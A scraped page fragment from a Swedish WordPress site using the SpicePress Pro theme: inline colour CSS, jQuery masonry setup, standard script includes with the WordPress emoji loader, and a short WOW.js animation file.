.format-video-btn-sm { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
/* Direction Nav */
.slide-shadow { background: url("../images/slide-shadow.png") no-repeat center bottom #fff; }

/*===================================================================================*/
/*	OWL CAROUSEL SLIDER NEXT-PREV
/*===================================================================================*/

.horizontal-nav .owl-prev:hover, .horizontal-nav .owl-next:hover { background-color: #386b28; }

/*===================================================================================*/
/*	SECTION HEADER
/*===================================================================================*/

.widget-separator span { background-color: #386b28; }

/*===================================================================================*/
/*	SECRVICE SECTION
/*===================================================================================*/

.service-section .post:hover { border-top: 3px solid #386b28; }
.txt-pink { color: #386b28; }
.more-link, .more-link:hover, .more-link:focus { color: #386b28; }

/*===================================================================================*/
/*	PORTFOLIO SECTION
/*===================================================================================*/

/*Portfolio Tabs*/
.portfolio-tabs li > a.active, .portfolio-tabs li > a:hover { border-color: #386b28; background: #386b28; }


/*===================================================================================*/
/*	TESTIMONIAL SECTION
/*===================================================================================*/

.author-description p:before { color: #386b28; }

/*===================================================================================*/
/*	CALLOUT SECTION
/*===================================================================================*/

.sm-callout { border-top: 2px solid #386b28; }
.sm-callout-btn a { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
.sm-callout-btn a:hover, .sm-callout-btn a:focus { color: #ffffff; }

/*===================================================================================*/
/*	PAGE TITLE SECTION
/*===================================================================================*/

.header-overlapped, .page-title-section { background-color: #386b28; }

/*===================================================================================*/
/*	ABOUT US PAGE
/*===================================================================================*/

.about-section h2 > span { color: #386b28; }

/*===================================================================================*/
/*	TEAM SECTION
/*===================================================================================*/

.team-image .team-showcase-icons a:hover { background-color: #386b28; }

/*===================================================================================*/
/*	HOMEPAGE BLOG & BLOG PAGE SECTION
/*===================================================================================*/

/*Entry Title*/
.entry-header .entry-title > a:hover, .entry-header .entry-title > a:focus { color: #386b28; }
/*Blog Meta*/
.entry-meta a:hover, .entry-meta a:focus { color: #386b28; }
.entry-meta .entry-date > a { background-color: #386b28; }
/*More Link*/
.home-news .more-link:hover, .home-news .more-link:focus,
.blog-section .more-link:hover, .blog-section .more-link:focus {
    background-color: transparent;
    color: #386b28 !important;
}
/*Comment Section*/
.comment-date { color: #386b28; }
.reply a { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
.blogdetail-btn, .wpcf7-form .wpcf7-submit { box-shadow: 0 3px 0 0 rgb(6,82,0); }

/*===================================================================================*/
/*	SIDEBAR SECTION
/*===================================================================================*/

.sidebar .section-header { border-left: 5px solid #386b28; }

/*Sidebar Calender Widget*/
.widget.widget_block table#wp-calendar caption { background-color: #386b28; }
.widget.widget_block table#wp-calendar a:hover, .widget.widget_block table#wp-calendar a:focus,
.widget.widget_block table#wp-calendar #next a:hover, .widget.widget_block table#wp-calendar #next a:focus,
.widget.widget_block table#wp-calendar #prev a:hover, .widget.widget_block table#wp-calendar #prev a:focus { color: #386b28; }
/*Sidebar Widget Archive, Widget categories, Widget Links, Widget Meta, widget Nav Menu, Widget Pages, Widget Recent Comments, Widget Recent Entries */
.widget_archive a:hover, .widget_categories a:hover, .widget_links a:hover,
.widget_meta a:hover, .widget_nav_menu a:hover, .widget_pages a:hover,
.widget_recent_comments a:hover, .widget_recent_entries a:hover {
	color: #386b28 !important;
}
.widget_archive a::before, .widget_categories a::before, .widget_links a::before,
.widget_meta a::before, .widget_nav_menu a::before, .widget_pages a::before,
.widget_recent_comments a::before, .widget_recent_entries a::before {
    color: #386b28;
}
/*Sidebar Search*/
form.search-form input.search-submit,
input[type="submit"],
.woocommerce-product-search input[type="submit"],
button[type="submit"], .widget button[type="submit"] {
	background-color: #386b28;
}
/*Sidebar Tags*/
.tagcloud a:hover { background-color: #386b28; border: 1px solid #386b28; }

/*===================================================================================*/
/*	HEADER SIDEBAR & FOOTER SIDEBAR SECTION
/*===================================================================================*/

.site-footer { border-top: 3px solid #386b28; border-bottom: 3px solid #386b28; }
.sp-schemes .section-header span { background-color: #386b28; }
/*Sidebar Latest Post Widget*/
.widget .post .entry-title a:hover, .widget .post .entry-title a:focus { color: #386b28; }

/*===================================================================================*/
/*	FOOTER COPYRIGHTS - SITE INFO
/*===================================================================================*/

.site-info a:hover, .site-info a:focus { color: #386b28; }

/*===================================================================================*/
/*	WP THEME DATA - CUSTOM HTML TAGS
/*===================================================================================*/
blockquote { border-left: 5px solid #386b28; }
table a, table a:hover, table a:focus,
a, a:hover, a:focus,
dl dd a, dl dd a:hover, dl dd a:focus { color: #386b28; }
p > mark, p > ins { background-color: #386b28; }

/*===================================================================================*/
/*	CONTACT SECTION
/*===================================================================================*/

.cont-info address > a:hover, .cont-info address > a:focus { color: #386b28; }

/*===================================================================================*/
/*	404 ERROR PAGE SECTION
/*===================================================================================*/

.error_404 h1 { color: #386b28; }
.error_404 p > a { color: #386b28; }

/*===================================================================================*/
/*	SCROLL BUTTON PAGE TO TOP
/*===================================================================================*/

.hc_scrollup { background-color: #386b28; }


/*WOOCOMMERCE CSS-----------------------------------------------------------------------------------------------------------------*/
/* Woocommerce Colors-------------------------------------------------------------------------------------------- */
.woocommerce-section { background-color: #386b28; }
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce ul.products li.product .price, .woocommerce .variations td.label, .woocommerce table.shop_table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .woocommerce-ordering select, .woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice { color: #64646d; }
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a, .woocommerce div.product form.cart .variations td.label label, .woocommerce #reviews #comments ol.commentlist li .meta strong, .woocommerce table.shop_table th, .woocommerce-cart table.cart td a, .owl-item .item .cart .add_to_cart_button, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-error, .woocommerce-info, .woocommerce-message { color: #0f0f16; }
.woocommerce ul.products li.product .button { color: #fff; }
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus,
.woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus { color: #386b28; }
.woocommerce ul.products li.product:hover .button,
.woocommerce ul.products li.product:focus .button,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce-EditAccountForm input.woocommerce-Button, .owl-item .item .cart .add_to_cart_button:hover, #add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.added_to_cart, .woocommerce table.my_account_orders .order-actions .button { color: #fff; }
.woocommerce ul.products li.product .button,
 .owl-item .item .cart .add_to_cart_button { background: #386b28 !important; }
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .owl-item .item .cart .add_to_cart_button { border: 1px solid #386b28 !important; }
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product { background-color: #ffffff; border: 1px solid #e9e9e9; }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #386b28; }
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #386b28;
    color: #fff;
}
.woocommerce .star-rating span { color: #386b28; }
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale { background: #386b28; border: 2px solid #386b28; color: #fff; }
.woocommerce ul.products li.product:hover .onsale, .woocommerce mark, .woocommerce ins { color: #fff; }
.woocommerce span.onsale:hover { color: #fff; }
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    box-shadow: 0 0 15px rgba(0,0,0,0.8);
}
.woocommerce a.remove, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover,
.woocommerce .cart input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce ul.products li.product:hover .button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .return-to-shop a.button  { color: #ffffff !important; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus,
.woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus,
.woocommerce input.button:hover, .woocommerce input.button:focus,
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background: #386b28; border: 1px solid transparent !important; }
.woocommerce-message, .woocommerce-info {
    border-top-color: #386b28;
}
.woocommerce-message::before, .woocommerce-info::before { color: #386b28; }
.woocommerce div.product div.summary {
    margin-bottom: 2em;
    padding: 0.4rem 0.9rem 1.5rem;
    background-color: #fff;
    border: 1px solid #e9e9e9;
}
.price_label { color: #727272; }
.woocommerce a.added_to_cart { background: #21202e; border: 1px solid #ffffff; }
.woocommerce a.button { border-radius: 0px; box-shadow: none; }
.woocommerce #reviews #comments ol.commentlist li .comment-text { border: 1px solid #e4e1e3; }
.woocommerce #reviews #comments ol.commentlist li .meta time { color: #8f969c; }
.woocommerce #review_form #respond textarea, .woocommerce-cart table.cart td.actions .coupon .input-text { border: 1px solid #e9e9e9; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { background-color: #fbfbfb; box-shadow: 0 7px 3px -5px #e0e0e0; }
.woocommerce table.shop_table, .woocommerce table.shop_table td { border: 1px solid rgba(0, 0, 0, .1); }
.woocommerce table.shop_table th { background-color: #fbfbfb; }
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #e9e9e9; }
.woocommerce a.remove { background: #555555; }
.woocommerce .checkout_coupon input.button,
.woocommerce .woocommerce-MyAccount-content input.button, .woocommerce .login input.button { background-color: #386b28; color: #ffffff; border: 1px solid transparent; }
.woocommerce-page #payment #place_order { border: 1px solid transparent; }
.select2-container .select2-choice, .select2-drop-active, .woocommerce .woocommerce-ordering select, .woocommerce .widget select {
    border: 1px solid #e9e9e9;
}
.woocommerce-checkout #payment ul.payment_methods { background-color: #fbfbfb; border: 1px solid rgba(0, 0, 0, .1); }
#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box { background-color: #ebe9eb; }
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    border: 1em solid #ebe9eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span { background-color: transparent; border: 1px solid #0f0f16; color: #242526; }
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current { background-color: #0f0f16; border: 1px solid #0f0f16; color: #ffffff; }
.woocommerce-MyAccount-navigation ul li { border-bottom: 1px solid #ebe9eb; }
.woocommerce-EditAccountForm input.woocommerce-Button { border: 1px solid #ffffff; }
.ui-slider .ui-slider-handle {
    border: 1px solid rgba(0, 0, 0, 0.25);
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}
.price_slider_wrapper .ui-widget-content {
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}
.sidebar-widget .widget-title { border-bottom: 2px solid #eeeeee; }
.sidebar-widget .woocommerce ul.cart_list li { border-bottom: 1px dotted #d1d1d1; }
.woocommerce div.product .woocommerce-tabs .panel { background: #fff; border: 1px solid #e9e9e9; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #386b28; }
.add-to-cart a.added_to_cart,
.add-to-cart a.added_to_cart:hover,
.add-to-cart a.added_to_cart:focus {
	background: #386b28;
}

/*===================================================================================*/
/*	WOOCOMMERCE PRODUCT CAROUSEL
/*===================================================================================*/

.product_container { background-color: #ffffff; border: 1px solid #e9e9e9; }
.wpcs_product_carousel_slider .owl-item .item h4.product_name, .wpcs_product_carousel_slider .owl-item .item h4.product_name a,
.wpcs_product_carousel_slider .owl-item .item .cart .add_to_cart_button { color: #0f0f16 !important; }
.wpcs_product_carousel_slider .owl-item .item .cart:hover .add_to_cart_button,
.testimonial-section .wpcs_product_carousel_slider .title, .top-header-detail .wpcs_product_carousel_slider .title { color: #ffffff !important; }

.woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover {  background-color: #386b28; }

/*Homepage section variations*/
.screen-reader-text:focus {
    color: #386b28;
}
.services2 .post::before {
    background-color: #386b28;
}

.services2 .post-thumbnail i.fa {
    color: #386b28;
}

.services3 .post-thumbnail i.fa {
    background: #386b28;
}

.services3 .post:hover .post-thumbnail i.fa {
    color: #386b28;
}

.services3 .post:hover {
    background: #386b28;
}

.services4 .post-thumbnail i.fa {
    color: #386b28;
}

/*#testimonial-carousel2 .testmonial-block {
    border-left: 4px solid ;
}*/

#testimonial-carousel2 .testmonial-block:before{
    border-top: 25px solid #386b28;
}

.navbar.navbar5 .navbar-nav > li > a:hover, .navbar.navbar5 .navbar-nav > li > a:focus ,.navbar-custom.hp-hc .navbar-nav .dropdown.open > a, .navbar-custom.hp-hc .navbar-nav .dropdown.open > a:focus, .navbar-custom.hp-hc .navbar-nav .dropdown.open > a:hover {
    background-color: #ffffff;
    color:  #386b28;
}
.navbar5.navbar-custom .navbar-nav > .active > a, .navbar5.navbar-custom .navbar-nav > .active > a:hover, .navbar5.navbar-custom .navbar-nav > .active > a:focus {
    color: #ffffff !important;
    background-color:  #386b28 !important;
}
.navbar5.navbar-custom .dropdown-menu {
    border-top: 2px solid  #386b28 !important;
    border-bottom: 2px solid  #386b28 !important;
}
body .navbar5.hp-hc.header-sticky.stickymenu .dropdown-menu li.dropdown.open a:hover{
    color: #22a2c4 !important;
}
body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .current-page-parent.current_page_ancestor.active .dropdown-menu a:hover{color: #386b28 !important}
body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .current-page-ancestor.menu-item-has-children.dropdown.active.open .dropdown-menu a:hover{color: #386b28 !important;}
body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .current-menu-ancestor.current_page_ancestor.dropdown.active.open .dropdown-menu a:hover{color: #386b28 !important;}
body .navbar5.hp-hc.header-sticky.stickymenu1 .nav.navbar-nav .dropdown-menu > li > a:hover, body .navbar5.hp-hc.header-sticky.stickymenu .nav.navbar-nav .dropdown-menu > li > a:hover, body .navbar5.hp-hc.header-sticky.shrink1 .nav.navbar-nav .dropdown-menu > li > a:hover {
    color: #386b28 !important;
}

/*===== WORDPRESS 5.8 WIDGET CSS =======*/

.sidebar li a:hover{ color: #386b28 !important; }
.footer-sidebar .widget.widget_block li a { color: #9595a0; }
.footer-sidebar .widget.widget_block li a:hover { color: #386b28; }

.sidebar .wp-block-search .wp-block-search__label,.sidebar .widget.widget_block h1,.sidebar .widget.widget_block h2,.sidebar .widget.widget_block h3,.sidebar .widget.widget_block h4,.sidebar .widget.widget_block h5,.sidebar .widget.widget_block h6, .sidebar .widget.widget_block .wc-block-product-search__label{
	 border-left: 5px solid #386b28;
}
.widget .wp-block-search button[type="submit"] {font-weight:700}
.widget.widget_block li:before {
    color: #386b28;
}
.wp-block-tag-cloud a:hover {
    background-color: #386b28;
    border: 1px solid #386b28;
}
.footer-sidebar .wp-block-page-list a:hover{
    color: #386b28;
}
 .footer-sidebar .wp-block-search__label:after,.footer-sidebar .widget_block h1:after, .footer-sidebar .widget_block h2:after,.footer-sidebar .widget_block h3:after,.footer-sidebar .widget_block h4:after,.footer-sidebar .widget_block h5:after,.footer-sidebar .widget_block h6:after{
    background-color: #386b28;
}
.rtl .sidebar .wp-block-search .wp-block-search__label, .rtl .sidebar .widget.widget_block h1, .rtl .sidebar .widget.widget_block h2, .rtl .sidebar .widget.widget_block h3, .rtl .sidebar .widget.widget_block h4, .rtl .sidebar .widget.widget_block h5, .rtl .sidebar .widget.widget_block h6, .rtl .sidebar .widget.widget_block .wc-block-product-search__label {
	 border-right: 5px solid #386b28;
	 border-left: none;
}
.dark .sidebar .tagcloud a:hover,.dark .sidebar .wp-block-tag-cloud a:hover{
    background-color: #386b28;
}
.services5 .post-thumbnail i.fa {
    background: #386b28;
}
.services5 .post:hover .post-thumbnail i.fa {
    color: #386b28;
    }
body .services5 .post:hover {
    background: #386b28;
}
form.search-form input.search-submit, input[type="submit"], .woocommerce-product-search input[type="submit"], button[type="submit"] {
    background-color: #386b28;
}
#testimonial-carousel2 .testmonial-block {
    border-left: 4px solid #386b28;
}
.dark .products .onsale { background: #386b28; border: 2px solid #386b28; }
.dark .sidebar li a:hover{ color: #386b28 !important; }
body .widget.widget_text a{ color: #386b28!important;}
.dark .navbar-custom .navbar-nav > li > a:focus, 
.dark .navbar-custom .navbar-nav > li > a:hover, 
.dark .navbar-custom .navbar-nav .open > a, 
.dark .navbar-custom .navbar-nav .open > a:focus, 
.dark .navbar-custom .navbar-nav .open > a:hover {
    color: #386b28;
    background-color: transparent;
}
.dark .navbar-custom .navbar-nav > .active > a, 
.dark .navbar-custom .navbar-nav > .active > a:hover, 
.dark .navbar-custom .navbar-nav > .active > a:focus {
    color: #ffffff;
    background-color: #386b28;
}
.dark .navbar-overlapped .navbar-nav > .active > a, 
.dark .navbar-overlapped .navbar-nav > .active > a:hover, 
.dark .navbar-overlapped .navbar-nav > .active > a:focus,
.dark .navbar-overlapped .navbar-nav > li > a:focus, 
.dark .navbar-overlapped .navbar-nav > li > a:hover, 
.dark .navbar-overlapped .navbar-nav .open > a, 
.dark .navbar-overlapped .navbar-nav .open > a:focus, 
.dark .navbar-overlapped .navbar-nav .open > a:hover {
    color: #fff;    
}
.dark .navbar-classic.navbar-custom .navbar-nav > .active > a, 
.dark .navbar-classic.navbar-custom .navbar-nav > .active > a:hover, 
.dark .navbar-classic.navbar-custom .navbar-nav > .active > a:focus {
    color: #386b28;
    background-color: transparent;
}
.post .edit-link a:hover,.post .nav-title:hover,.post a:hover .nav-subtitle{   color: #386b28;}
</style>
<script>
jQuery(document).ready(function ( jQuery ) {
	jQuery("#blog-masonry").mpmansory(
		{
			childrenClass: 'item', // default is a div
			columnClasses: 'padding', //add classes to items
			breakpoints:{
				lg: 6, //Change masonry column here like 2, 3, 4 column
				md: 6, 
				sm: 6,
				xs: 12
			},
			distributeBy: { order: false, height: false, attr: 'data-order', attrOrder: 'asc' }, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
			onload: function (items) {
				//make somthing with items
			} 
		}
	);
});
</script>

<script>
jQuery(document).ready(function ( jQuery ) {
	jQuery("#blog-masonry2").mpmansory(
		{
			childrenClass: 'item', // default is a div
			columnClasses: 'padding', //add classes to items
			breakpoints:{
				lg: 4, //Change masonry column here like 2, 3, 4 column
				md: 6, 
				sm: 6,
				xs: 12
			},
			distributeBy: { order: false, height: false, attr: 'data-order', attrOrder: 'asc' }, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
			onload: function (items) {
				//make somthing with items
			} 
		}
	);
});
jQuery(document).ready(function ( jQuery ) {
	jQuery("#blog-masonry3").mpmansory(
		{
			childrenClass: 'item', // default is a div
			columnClasses: 'padding', //add classes to items
			breakpoints:{
				lg: 3, //Change masonry column here like 2, 3, 4 column
				md: 4, 
				sm: 6,
				xs: 12
			},
			distributeBy: { order: false, height: false, attr: 'data-order', attrOrder: 'asc' }, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
			onload: function (items) {
				//make somthing with items
			} 
		}
	);
});
</script>
    <style type="text/css">
        .header-widget-info, .navbar-classic, .stiky-header{
            background: #21202e;
        }
        .site-footer{
            background: #21202e;
        }
    </style>
    <script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/custom_scripts.js?ver=6.9" id="spicepress-custom-scripts-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/plugins/arconix-faq/includes/js/arconix-faq.js?ver=1.9.7" id="arconix-faq-js-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/animation/wow.min.js?ver=6.9" id="wow-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skanes-nordvastpassage.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skanes-nordvastpassage.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/animation/animate.js?ver=6.9
body_size: 3
content:
jQuery(function($) {'use strict';

	//Initiat WOW JS
	new WOW().init();
	//smoothScroll
	//smoothScroll.init();

});